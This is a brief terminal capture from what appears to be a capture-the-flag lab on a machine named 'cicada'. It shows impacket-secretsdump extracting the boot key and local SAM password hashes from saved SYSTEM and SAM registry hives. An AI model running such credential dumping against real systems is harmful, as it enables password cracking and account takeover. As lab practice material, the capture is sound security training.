 (kali㉿kali)-[~/Desktop/machines/cicada]
$ impacket-secretsdump LOCAL -system system -sam sam
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x3c2b033757a49110a9ee680b46e8d620
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...
(kali㉿kali)-[~/Desktop/machines/cicada]
$